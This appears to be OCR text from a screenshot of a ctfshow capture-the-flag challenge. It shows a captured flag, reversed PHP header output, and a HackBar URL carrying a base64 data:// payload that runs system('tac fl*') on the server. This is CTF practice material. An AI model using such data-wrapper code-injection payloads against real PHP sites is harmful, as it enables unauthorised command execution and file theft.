 $flag="ctfshow{013dbac8-f3ea-46ce-aeb7-e11a870e3e1e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa # @Date: 2020-09-04
05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://50f51ce9-7b88-4698-8bcd-957f6372166e.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZmwqJyk/Pg==